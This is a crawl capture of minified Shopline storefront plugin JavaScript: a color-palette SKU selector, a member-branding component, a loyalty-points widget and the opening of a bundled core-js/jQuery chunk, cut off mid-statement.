    <div box-align class="color-palette-attr-box color-palette-attr-box${r} body3">
      ${dt(l,w,o)}
    </div>`,V({dom:document.querySelector(`${e} [${s}="${l.specName}"] [${a}]`),message:`Product details page sku property not found\uFF01${l.specName}`}),document.querySelector(`${e} [${s}="${l.specName}"] [${a}]`).innerHTML=d}i&&((c=document.querySelectorAll(`${e} .specialIcon`))==null||c.forEach(l=>{l.style.zIndex=1}))},U=e=>{var t;(t=document.querySelector("#product-detail-sku-trade_addToCartPluginMobileModal"))==null||t.querySelectorAll(".spec-box").forEach(o=>{var c;const i=o;if(!i.querySelector(".color-palette-attr-box"))return;const n=i.querySelectorAll(".color-palette-attr-box .color-palette-attr-value"),r=Number(i.dataset.index),s=e.dataPool.attrArray[r],a=(c=e.dataPool.activeSku.options)==null?void 0:c[r];a?i.querySelector(".spec-name").textContent=`${s.specName}\uFF1A${a}`:i.querySelector(".spec-name").textContent=s.specName,n.forEach(l=>{var m;const f=l,d=f.dataset.index,u=s.specAttrList[d].name===a;((m=s.specAttrList[d])==null?void 0:m.disabled)?(f.classList.add("disabled"),f.setAttribute("disabled",!0)):(f.classList.remove("disabled"),f.setAttribute("disabled",!1)),u?f.classList.add("active"):f.classList.remove("active")})})},wt=({pluginData:e,parentDom:t,skuTrade:o,id:i})=>{var f;const{dataPool:n}=o,{colorBoardSetting:r,colorBoardList:s}=e;if(!s||s.length===0){(f=t==null?void 0:t.classList)==null||f.add("isShow");return}const{activeSku:a,attrArray:c}=n,l=c.map((d,w)=>{var _;const u=s.find(({attributeName:g})=>g===d.specName),p=!!u;for(const g of d.specAttrList)if(((_=a==null?void 0:a.options)==null?void 0:_[w])===g.name?g.active=!0:g.active=!1,p){const h=u.attributeValueList.find(({attributeValue:P})=>P===g.name);g.colorValue=h.colorValue}const m=(u==null?void 0:u.autoMatchImage)||0;return d={...d,hasColorBoard:p,autoMatchImage:m},d});ht({parentDomSelector:"#product-detail-sku-trade_addToCartPluginMobileModal",attrData:l,colorBoardSetting:r,isActPlugin:!0});try{L.event.emit("Plugin::ColorPalette::Init")}catch(d){window.__sl_console__.error(d)}U(o),at(o,t),L.event.on(k.skuChanged,async()=>{U(o)})},_t=async()=>{var t;if(!document.querySelector("#ProductListContainer")&&!document.querySelector(".collection slider-component")&&!document.querySelector(".featured-collection slider-component")&&!document.querySelector(".multi-media-splicing")){V({dom:document.querySelector("#ProductListContainer"),message:"without product list && collection list && slider list && media splicing"});return}const e=(await y(()=>import("./color-palette-chunk-renderDom.js"),["color-palette-chunk-renderDom.js","color-palette-chunk-minAjax.js","color-palette-chunk-mobileColorBardMore.js","color-palette-chunk-index.js","color-palette-chunk-selector.js"])).default;if(E()&&!((t=window.Shopline)!=null&&t.designMode))try{e(4),await S()}catch(o){window.__sl_console__.error(o)}e()},vt=async()=>{if(!window._colorBoard_prodcutDatailId)return;if(E()){const t=v()?"#ProductInfo-main-product-info .product__info-item [data-section=main-product-info]":"#product-detail-sku-trade_productDetail";await S(t)}const e=(await y(()=>import("./color-palette-chunk-initProductDetail.js"),["color-palette-chunk-initProductDetail.js","color-palette-chunk-afterInitMixin.js"])).default;e()},gt=async()=>{var e;if(E()&&!((e=window.Shopline)!=null&&e.designMode)){let t=null;v()&&(t="#ProductInfo-main-product-info .product__info-item [data-section=main-product-info]"),await S(t)}if(v()){let t={};L.event.on(k.skuChanged,async({data:o})=>{t={...o};const{type:i,id:n,product:r,skuTrade:s,module:a}=o,c=(await y(()=>import("./color-palette-chunk-initSeedDetail.js"),["color-palette-chunk-initSeedDetail.js","color-palette-chunk-minAjax.js","color-palette-chunk-selector.js"])).default;c({type:i,id:n,productId:r.id,skuTrade:s,module:a})}),L==null||L.event.on("Plugin::Atc::ModalInit",({modalContainer:o})=>{window._colorBoard_productDataPromiseSeed.then(i=>{var n,r,s;if((r=(n=i==null?void 0:i.colorBoardSetting)==null?void 0:n.detailPageConfig)!=null&&r.addToCartMobile){const a=i&&i.colorBoardList,c=o.querySelector("#product-detail-sku-trade_addToCartPluginMobileModal");c&&(!a||a.length===0)&&((s=c==null?void 0:c.classList)==null||s.add("isShow")),wt({pluginData:i,parentDom:c,id:t.id,isActPlugin:!0,skuTrade:t==null?void 0:t.skuTrade})}})})}else{const t=(await y(()=>import("./color-palette-chunk-initCommonDetail.js"),["color-palette-chunk-initCommonDetail.js","color-palette-chunk-afterInitMixin.js","color-palette-chunk-minAjax.js"])).default;t()}},Ct=async()=>{var t;if(E()&&!((t=window.Shopline)!=null&&t.designMode)){if(window._colorBoard_productFrontListDataPromise){await S(".product-item-title");const o=(await y(()=>import("./color-palette-chunk-preprocessListItem.js"),["color-palette-chunk-preprocessListItem.js","color-palette-chunk-index.js","color-palette-chunk-selector.js"])).default,i=await window._colorBoard_productFrontListDataPromise;o(i)}await S()}const e=(await y(()=>import("./color-palette-chunk-index2.js"),["color-palette-chunk-index2.js","color-palette-chunk-index.js","color-palette-chunk-selector.js","color-palette-chunk-minAjax.js","color-palette-chunk-mobileColorBardMore.js"])).default;e()},yt=async()=>{var t;(t=window.Shopline)!=null&&t.designMode||await S(".advc-product-item-title");const e=(await y(()=>import("./color-palette-chunk-initAdvc.js"),["color-palette-chunk-initAdvc.js","color-palette-chunk-index.js","color-palette-chunk-selector.js","color-palette-chunk-minAjax.js","color-palette-chunk-mobileColorBardMore.js"])).default;e()},bt=async()=>{if(!window._colorBoard_isLandingPage){if(Q(),X()){(await(await y(()=>import("./color-palette-chunk-index3.js").then(t=>t.i),["color-palette-chunk-index3.js","color-palette-chunk-minAjax.js","color-palette-chunk-index.js","color-palette-chunk-selector.js","color-palette-chunk-mobileColorBardMore.js","assets/index.a42df06f" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default)();return}yt(),v()?(await Z(),L.registerEventName([k.updateCollectionSection,k.skuChanged,k.scrollUpdateCollection,"Plugin::Atc::ModalInit"]),await _t()):(vt(),Ct()),gt()}};bt();export{nt as T,y as _,St as __vite_legacy_guard,V as a,dt as b,v as c,E as d,k as e,X as f,M as g,ut as h,at as i,S as j,x as k,Z as l,L as m,ht as r,kt as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-f5c1a850.js
body_size: 1094
content:
import{t as e,Z as x,v as I,ap as _,ag as B,y as W,o as i}from"./App-chunk-88cbdb79.js";import{B as z,I as j}from"./index.style-chunk-0c19bc01.js";import{ay as h}from"./index-ded8c5db.js";import{w as s}from"./index-chunk-be2819f5.js";import{A as k}from"./ArrowIcon-chunk-c4fc3a11.js";const b=e.span`
  > span {
    line-height: 1.4;
    font-weight: 600;
  }
`,n=e.div`
  overflow: hidden;
  ${o=>{var r,a,d,p;return o.type==="mini"?x`
          padding: 4px 8px;
          line-height: 1;
          border-radius: ${(a=(r=h)==null?void 0:r.product_discount_radius)!=null?a:0}px;

          > span {
            line-height: 1.4;
            vertical-align: middle;
          }

          .member-icon-container {
            display: inline-block !important;
            width: 16px;
            height: 16px;
            vertical-align: middle;

            > svg {
              width: 16px;
              height: 16px;
            }
          }
        `:x`
          display: flex;
          align-items: center;
          padding: 8px;
          border-radius: ${(p=(d=h)==null?void 0:d.card_border_radius)!=null?p:0}px;
          cursor: ${o.isLink?"pointer":""};
        `}}
  word-wrap: break-word;
  color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  background: ${({theme:o,styleSetting:r})=>I(r!=null&&r.isFollowThemeSetting?o.btn:(r==null?void 0:r.bgColor)==="secondary"?o.secondary:o.primary,.3)};

  & + & {
    margin-top: 8px;
  }

  span.is-link {
    line-height: 1.4;
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
    font-weight: 600;
    text-decoration: underline;
    cursor: pointer;
    margin-left: 8px;
  }

  .member-branding-widget-title {
    > span {
      line-height: 1.4;
      font-weight: 600;
    }
  }

  ${z} {
    color: ${({theme:o,styleSetting:r})=>r!=null&&r.isFollowThemeSetting?o.btnText:(r==null?void 0:r.fontColor)||o.btnText};
  }

  .member-plugin-benefits {
    ${j} {
      margin-right: 6px;
      font-size: 0;

      > img {
        width: 14px;
        height: 14px;
      }
    }
  }
`;var u,w;n.Icon=e.div`
  ${({type:o})=>{var r,a,d,p;return o==="mini"?x`
          display: inline-flex;
          align-items: center;
          justify-content: center;
          width: 18px;
          height: 18px;
          border-radius: ${(a=(r=h)==null?void 0:r.btn_border_radius)!=null?a:0}px;
          font-size: 0;
        `:x`
          display: flex;
          align-items: center;
          justify-content: center;
          width: 48px;
          height: 48px;
          border-radius: ${(p=(d=h)==null?void 0:d.btn_border_radius)!=null?p:0}px;
          background-color: #fff;
        `}}

  img {
    width: 100%;
    height: 100%;
    border-radius: ${(w=(u=h)==null?void 0:u.btn_border_radius)!=null?w:0}px;
  }
`;n.ContentWrapper=e.div`
  display: flex;
  align-items: center;
  justify-content: space-between;

  flex: 1;
  margin-left: 12px;
  font-size: 16px;
  line-height: 1.6;

  > span {
    font-weight: 700;
  }
`;n.Content=e.div`
  flex: 1;

  > span {
    font-weight: 700;
  }
`;n.Content.Title=e.div`
  flex: 1;
  font-size: 16px;
  @media ${_.sm} {
    font-size: 14px;
  }
  line-height: 1.2;
  font-weight: ${({bold:o})=>o?"bold":""};
`;n.Content.ItemWrapper=e.div`
  display: flex;
  margin-top: 4px;
`;n.Content.Item=e.div`
  display: flex;
  align-items: center;
`;n.Arrow=e.div`
  display: flex;
  align-items: center;
  justify-content: center;
`;const F=n.Icon.withComponent("span"),D=({type:o="default",icon:r,title:a,link:d,isMultipleColumns:p=!1,isLink:l=!1,items:t,styleSetting:c,onClick:f,children:C})=>{const{theme:$}=B(),{sharedState:g}=W(),m=g.isPreview;return o==="mini"?i(n,{className:"notranslate",isPreview:m,type:"mini",styleSetting:c,onClick:f,children:[i(F,{type:o,style:{marginRight:4},children:r}),s(b,a),d]}):i(n,{className:"notranslate",isPreview:m,styleSetting:c,isLink:l,onClick:f,children:[i(n.Icon,{children:r}),i(n.ContentWrapper,{children:[i(n.Content,{children:[i(n.Content.Title,{bold:p,children:[s(b,a),d]}),(t==null?void 0:t.length)>0&&i(n.Content.ItemWrapper,{children:t.map((T,v)=>i(n.Content.Item,{children:T.text},v))}),C]}),l&&i(k,{color:(c==null?void 0:c.fontColor)||$.btnText})]})]})};export{D as B};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/PointWidget-chunk-d8c2eb20.js
body_size: 2150
content:
import{y as T,p as L,T as n,ab as Nc,aj as C,n as v,ag as Ec,ad as p,ae as W,F as A,V as B,an as Pc,ah as lc}from"./index-ded8c5db.js";import{aq as M,x as Oc,aY as Rc,y as Sc,ab as Lc,E as nc,b1 as Ac,P as Uc,b3 as i,o as d,N as Gc,ba as g,b6 as vc,bc as Mc,G as V,D as l,I as dc}from"./App-chunk-88cbdb79.js";import{B as kc}from"./index-chunk-f5c1a850.js";import{u as wc,i as xc}from"./usePoint-chunk-17c706b0.js";import{C as $c}from"./point-chunk-82fa1859.js";import{o as hc}from"./customer-chunk-6f935896.js";import"./index.style-chunk-0c19bc01.js";import"./index-chunk-be2819f5.js";import"./ArrowIcon-chunk-c4fc3a11.js";const Bc=5,Vc=4,cc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const a=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,E=>{const s=E.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return a&&a.length>0?a[0].score:0}return(e==null?void 0:e.score)||0},Zc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var j,y,z,J,Q,X,Z;const{tr:a}=Oc(),E=Rc(),{sharedState:s}=Sc(),[P,q]=L(null),[rc,ec]=L(null),[k,uc]=L(null),[U,sc]=L(null),{pointName:mc,getScoreLabel:F}=wc(),w=Lc(),Y=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:H}=Ac(),D=(j=s==null?void 0:s.appState)==null?void 0:j.isPreview,Tc=n(c=>{var m,_;return a("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[a,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,b,N;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),ec(Tc(c==null?void 0:c.data)),uc(B?(b=c==null?void 0:c.data)==null?void 0:b.deductAmount:m[0]),sc((N=c==null?void 0:c.data)==null?void 0:N.deductIcon)}}),$=n(async()=>{var m,_,b;const c=await Nc();R({source:2,productAmount:C?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(b=c==null?void 0:c.items)==null?void 0:b.map(N=>({productId:N.spuSeq,productType:N.isGiftCard?Bc:Vc,skuId:N.skuSeq,finalPrice:N.finalLinePrice}))})},[R]),[K,_c]=L(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&_c(b=>b+1)};return E==null||E.on(i.UPDATE_MAIN,c),()=>E==null?void 0:E.off(i.UPDATE_MAIN,c)},[E]),v(()=>{Ec&&K&&$()},[K]);const ac=n(async()=>{p.on(W.SkuChanged,c=>{var m,_,b,N,S,o,t;if(((m=c==null?void 0:c.data)==null?void 0:m.id)==="productDetail"){const f=C?(b=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?b:0:100*((S=(N=c==null?void 0:c.data)==null?void 0:N.price)!=null?S:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:f,productInfos:[{productId:(o=c==null?void 0:c.data)==null?void 0:o.productId,skuId:(t=c==null?void 0:c.data)==null?void 0:t.skuSeq,finalPrice:f}]})}})},[R]),Dc=n(c=>{var m,_,b,N;return(N=(b=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:b.find)==null?void 0:N.call(b,S=>S.channel===$c&&S.earnType===c)},[(z=(y=s==null?void 0:s.homeData)==null?void 0:y.pointInfo)==null?void 0:z.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(J=s==null?void 0:s.customData)==null?void 0:J.embeddedPointEdittingModule]),I=A(()=>Dc(cc[e]),[e]),u=A(()=>{const c={[T.SIGN_IN]:a("member.branding.login"),[T.SIGN_UP]:a("member.branding.register"),[T.CART]:a("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!D&&!B||D&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||a("member.branding.becomeMember"):!D&&!Y||D&&G==="noMember"?(r==null?void 0:r.noMemberContent)||a("member.branding.deduct"):(r==null?void 0:r.memberContent)||a("member.branding.placeOrder")},[a,e,r,Y,D,G]);v(()=>{var c;if(!!u){if(D){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&($(),p.on(W.CartUpdate,$)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&ac()}},[D,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const h=A(()=>{var c,m;return!D&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!D&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[D,P,u,k,r==null?void 0:r.isShow]),bc=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:g}):d(Mc,{earnType:cc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||g:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!D&&e&&h){if(O)return V(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};V(c[e])}},[D,e,h,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(H(!0),dc.push({name:Pc.HOME})):e===T.CART&&hc({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};V(c[e])},[H,e]);return h?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${mc}</span>`,customerName:(Q=s==null?void 0:s.homeData)==null?void 0:Q.nickname,pointAvailableScore:D?`{${a("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:rc,pointDeductibleAmount:D?`{${a("member.branding.point.amount")}}`:x(k)}),link:(!D&&!B||D&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||a("member.branding.link.signIn")}):"",icon:bc,styleSetting:(Z=(X=s==null?void 0:s.customData)==null?void 0:X.embeddedPoint)==null?void 0:Z.styleSetting}):null};export{Zc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/jquery-chunk-9f58a2dc.js
body_size: 47276
content:
import{aO as Ei,aP as he}from"./App-chunk-88cbdb79.js";var Mu={exports:{}},Fu={exports:{}},Hu={exports:{}},Lr=function(n){return n&&n.Math==Math&&n},we=Lr(typeof globalThis=="object"&&globalThis)||Lr(typeof window=="object"&&window)||Lr(typeof self=="object"&&self)||Lr(typeof Ei=="object"&&Ei)||function(){return this}()||Function("return this")(),oe=function(n){try{return!!n()}catch(o){return!0}},Bc=oe,tn=!Bc(function(){var n=function(){}.bind();return typeof n!="function"||n.hasOwnProperty("prototype")}),Wc=tn,qu=Function.prototype,oo=qu.apply,uo=qu.call,Bu=typeof Reflect=="object"&&Reflect.apply||(Wc?uo.bind(oo):function(){return uo.apply(oo,arguments)}),Wu=tn,Ku=Function.prototype,Ii=Ku.call,Kc=Wu&&Ku.bind.bind(Ii,Ii),pe=Wu?Kc:function(n){return function(){return Ii.apply(n,arguments)}},Vu=pe,Vc=Vu({}.toString),Gc=Vu("".slice),$t=function(n){return Gc(Vc(n),8,-1)},Uc=$t,zc=pe,Gu=function(n){if(Uc(n)==="Function")return zc(n)},Ci=typeof document=="object"&&document.all,Xc=typeof Ci>"u"&&Ci!==void 0,Uu={all:Ci,IS_HTMLDDA:Xc},zu=Uu,Yc=zu.all,ye=zu.IS_HTMLDDA?function(n){return typeof n=="function"||n===Yc}:function(n){return typeof n=="function"},Ki={},Qc=oe,Oe=!Qc(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7}),Jc=tn,Mr=Function.prototype.call,Re=Jc?Mr.bind(Mr):function(){return Mr.apply(Mr,arguments)},Vi={},Xu={}.propertyIsEnumerable,Yu=Object.getOwnPropertyDescriptor,Zc=Yu&&!Xu.call({1:2},1);Vi.f=Zc?function(o){var c=Yu(this,o);return!!c&&c.enumerable}:Xu;var vr=function(n,o){return{enumerable:!(n&1),configurable:!(n&2),writable:!(n&4),value:o}},el=pe,tl=oe,rl=$t,Vn=Object,nl=el("".split),Qu=tl(function(){return!Vn("z").propertyIsEnumerable(0)})?function(n){return rl(n)=="String"?nl(n,""):Vn(n)}:Vn,rn=function(n){return n==null},il=rn,al=TypeError,nn=function(n){if(il(n))throw al("Can't call method on "+n);return n},ol=Qu,ul=nn,ft=function(n){return ol(ul(n))},so=ye,Ju=Uu,sl=Ju.all,xe=Ju.IS_HTMLDDA?function(n){return typeof n=="object"?n!==null:so(n)||n===sl}:function(n){return typeof n=="object"?n!==null:so(n)},et={},Gn=et,Un=we,fl=ye,fo=function(n){return fl(n)?n:void 0},ct=function(n,o){return arguments.length<2?fo(Gn[n])||fo(Un[n]):Gn[n]&&Gn[n][o]||Un[n]&&Un[n][o]},cl=pe,Ne=cl({}.isPrototypeOf),ll=typeof navigator<"u"&&String(navigator.userAgent)||"",Zu=we,zn=ll,co=Zu.process,lo=Zu.Deno,po=co&&co.versions||lo&&lo.version,vo=po&&po.v8,_e,Qr;vo&&(_e=vo.split("."),Qr=_e[0]>0&&_e[0]<4?1:+(_e[0]+_e[1]));!Qr&&zn&&(_e=zn.match(/Edge\/(\d+)/),(!_e||_e[1]>=74)&&(_e=zn.match(/Chrome\/(\d+)/),_e&&(Qr=+_e[1])));var Gi=Qr,ho=Gi,dl=oe,Ht=!!Object.getOwnPropertySymbols&&!dl(function(){var n=Symbol();return!String(n)||!(Object(n)instanceof Symbol)||!Symbol.sham&&ho&&ho<41}),pl=Ht,es=pl&&!Symbol.sham&&typeof Symbol.iterator=="symbol",vl=ct,hl=ye,yl=Ne,gl=es,bl=Object,an=gl?function(n){return typeof n=="symbol"}:function(n){var o=vl("Symbol");return hl(o)&&yl(o.prototype,bl(n))},$l=String,on=function(n){try{return $l(n)}catch(o){return"Object"}},ml=ye,Sl=on,xl=TypeError,Ui=function(n){if(ml(n))return n;throw xl(Sl(n)+" is not a function")},Tl=Ui,wl=rn,zi=function(n,o){var c=n[o];return wl(c)?void 0:Tl(c)},Xn=Re,Yn=ye,Qn=xe,Ol=TypeError,El=function(n,o){var c,p;if(o==="string"&&Yn(c=n.toString)&&!Qn(p=Xn(c,n))||Yn(c=n.valueOf)&&!Qn(p=Xn(c,n))||o!=="string"&&Yn(c=n.toString)&&!Qn(p=Xn(c,n)))return p;throw Ol("Can't convert object to primitive value")},qt={exports:{}},Il=!0,yo=we,Cl=Object.defineProperty,Pl=function(n,o){try{Cl(yo,n,{value:o,configurable:!0,writable:!0})}catch(c){yo[n]=o}return o},Al=we,jl=Pl,go="__core-js_shared__",_l=Al[go]||jl(go,{}),Xi=_l,bo=Xi;(qt.exports=function(n,o){return bo[n]||(bo[n]=o!==void 0?o:{})})("versions",[]).push({version:"3.27.2",mode:"pure",copyright:"\xA9 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.27.2/LICENSE",source:"https://github.com/zloirock/core-js"});var Dl=nn,Rl=Object,Bt=function(n){return Rl(Dl(n))},Nl=pe,kl=Bt,Ll=Nl({}.hasOwnProperty),Te=Object.hasOwn||function(o,c){return Ll(kl(o),c)},Ml=pe,Fl=0,Hl=Math.random(),ql=Ml(1 .toString),un=function(n){return"Symbol("+(n===void 0?"":n)+")_"+ql(++Fl+Hl,36)},Bl=we,Wl=qt.exports,$o=Te,Kl=un,Vl=Ht,Gl=es,Nt=Bl.Symbol,Jn=Wl("wks"),Ul=Gl?Nt.for||Nt:Nt&&Nt.withoutSetter||Kl,ue=function(n){return $o(Jn,n)||(Jn[n]=Vl&&$o(Nt,n)?Nt[n]:Ul("Symbol."+n)),Jn[n]},zl=Re,mo=xe,So=an,Xl=zi,Yl=El,Ql=ue,Jl=TypeError,Zl=Ql("toPrimitive"),ed=function(n,o){if(!mo(n)||So(n))return n;var c=Xl(n,Zl),p;if(c){if(o===void 0&&(o="default"),p=zl(c,n,o),!mo(p)||So(p))return p;throw Jl("Can't convert object to primitive value")}return o===void 0&&(o="number"),Yl(n,o)},td=ed,rd=an,sn=function(n){var o=td(n,"string");return rd(o)?o:o+""},nd=we,xo=xe,Pi=nd.document,id=xo(Pi)&&xo(Pi.createElement),ts=function(n){return id?Pi.createElement(n):{}},ad=Oe,od=oe,ud=ts,rs=!ad&&!od(function(){return Object.defineProperty(ud("div"),"a",{get:function(){return 7}}).a!=7}),sd=Oe,fd=Re,cd=Vi,ld=vr,dd=ft,pd=sn,vd=Te,hd=rs,To=Object.getOwnPropertyDescriptor;Ki.f=sd?To:function(o,c){if(o=dd(o),c=pd(c),hd)try{return To(o,c)}catch(p){}if(vd(o,c))return ld(!fd(cd.f,o,c),o[c])};var yd=oe,gd=ye,bd=/#|\.prototype\./,hr=function(n,o){var c=md[$d(n)];return c==xd?!0:c==Sd?!1:gd(o)?yd(o):!!o},$d=hr.normalize=function(n){return String(n).replace(bd,".").toLowerCase()},md=hr.data={},Sd=hr.NATIVE="N",xd=hr.POLYFILL="P",Td=hr,wo=Gu,wd=Ui,Od=tn,Ed=wo(wo.bind),yr=function(n,o){return wd(n),o===void 0?n:Od?Ed(n,o):function(){return n.apply(o,arguments)}},Ee={},Id=Oe,Cd=oe,ns=Id&&Cd(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!=42}),Pd=xe,Ad=String,jd=TypeError,lt=function(n){if(Pd(n))return n;throw jd(Ad(n)+" is not an object")},_d=Oe,Dd=rs,Rd=ns,Fr=lt,Oo=sn,Nd=TypeError,Zn=Object.defineProperty,kd=Object.getOwnPropertyDescriptor,ei="enumerable",ti="configurable",ri="writable";Ee.f=_d?Rd?function(o,c,p){if(Fr(o),c=Oo(c),Fr(p),typeof o=="function"&&c==="prototype"&&"value"in p&&ri in p&&!p[ri]){var g=kd(o,c);g&&g[ri]&&(o[c]=p.value,p={configurable:ti in p?p[ti]:g[ti],enumerable:ei in p?p[ei]:g[ei],writable:!1})}return Zn(o,c,p)}:Zn:function(o,c,p){if(Fr(o),c=Oo(c),Fr(p),Dd)try{return Zn(o,c,p)}catch(g){}if("get"in p||"set"in p)throw Nd("Accessors not supported");return"value"in p&&(o[c]=p.value),o};var Ld=Oe,Md=Ee,Fd=vr,Wt=Ld?function(n,o,c){return Md.f(n,o,Fd(1,c))}:function(n,o,c){return n[o]=c,n},Hr=we,Hd=Bu,qd=Gu,Bd=ye,Wd=Ki.f,Kd=Td,jt=et,Vd=yr,_t=Wt,Eo=Te,Gd=function(n){var o=function(c,p,g){if(this instanceof o){switch(arguments.length){case 0:return new n;case 1:return new n(c);case 2:return new n(c,p)}return new n(c,p,g)}return Hd(n,this,arguments)};return o.prototype=n.prototype,o},ce=function(n,o){var c=n.target,p=n.global,g=n.stat,T=n.proto,O=p?Hr:g?Hr[c]:(Hr[c]||{}).prototype,A=p?jt:jt[c]||_t(jt,c,{})[c],_=A.prototype,I,C,L,R,j,D,M,J,F;for(R in o)I=Kd(p?R:c+(g?".":"#")+R,n.forced),C=!I&&O&&Eo(O,R),D=A[R],C&&(n.dontCallGetSet?(F=Wd(O,R),M=F&&F.value):M=O[R]),j=C&&M?M:o[R],!(C&&typeof D==typeof j)&&(n.bind&&C?J=Vd(j,Hr):n.wrap&&C?J=Gd(j):T&&Bd(j)?J=qd(j):J=j,(n.sham||j&&j.sham||D&&D.sham)&&_t(J,"sham",!0),_t(A,R,J),T&&(L=c+"Prototype",Eo(jt,L)||_t(jt,L,{}),_t(jt[L],R,j),n.real&&_&&(I||!_[R])&&_t(_,R,j)))},Ud=ce,zd=Oe,Io=Ee.f;Ud({target:"Object",stat:!0,forced:Object.defineProperty!==Io,sham:!zd},{defineProperty:Io});var Xd=et,is=Xd.Object,Yd=Hu.exports=function(o,c,p){return is.defineProperty(o,c,p)};is.defineProperty.sham&&(Yd.sham=!0);var Qd=Hu.exports,Jd=Qd,Zd=Jd,ep=Zd,tp=ep,rp=tp;(function(n){n.exports=rp})(Fu);(function(n){n.exports=Fu.exports})(Mu);const as=he(Mu.exports);var os={exports:{}},us={exports:{}},np=$t,gr=Array.isArray||function(o){return np(o)=="Array"},ip=Math.ceil,ap=Math.floor,op=Math.trunc||function(o){var c=+o;return(c>0?ap:ip)(c)},up=op,Yi=function(n){var o=+n;return o!==o||o===0?0:up(o)},sp=Yi,fp=Math.min,cp=function(n){return n>0?fp(sp(n),9007199254740991):0},lp=cp,mt=function(n){return lp(n.length)},dp=TypeError,pp=9007199254740991,vp=function(n){if(n>pp)throw dp("Maximum allowed index exceeded");return n},hp=sn,yp=Ee,gp=vr,fn=function(n,o,c){var p=hp(o);p in n?yp.f(n,p,gp(0,c)):n[p]=c},bp=ue,$p=bp("toStringTag"),ss={};ss[$p]="z";var Qi=String(ss)==="[object z]",mp=Qi,Sp=ye,Ur=$t,xp=ue,Tp=xp("toStringTag"),wp=Object,Op=Ur(function(){return arguments}())=="Arguments",Ep=function(n,o){try{return n[o]}catch(c){}},Kt=mp?Ur:function(n){var o,c,p;return n===void 0?"Undefined":n===null?"Null":typeof(c=Ep(o=wp(n),Tp))=="string"?c:Op?Ur(o):(p=Ur(o))=="Object"&&Sp(o.callee)?"Arguments":p},Ip=pe,Cp=ye,Ai=Xi,Pp=Ip(Function.toString);Cp(Ai.inspectSource)||(Ai.inspectSource=function(n){return Pp(n)});var 